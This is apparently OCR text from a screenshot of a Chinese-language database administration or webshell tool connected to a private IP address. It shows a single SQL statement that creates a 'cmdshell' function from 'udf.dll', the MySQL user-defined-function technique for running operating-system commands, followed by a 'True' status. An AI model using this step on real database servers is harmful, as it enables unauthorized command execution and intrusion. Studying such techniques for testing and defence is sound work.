 192.168.1.101
192.168.1.101
192.168.1.101
>_ 192.168.1.101
配置
</> 执行SQL
添加
执行
清空
mysql
inf
my
pe
sea
tes
1 Create Function cmdshell returns string soname 'udf.dll'
执行结果
导出
Status
True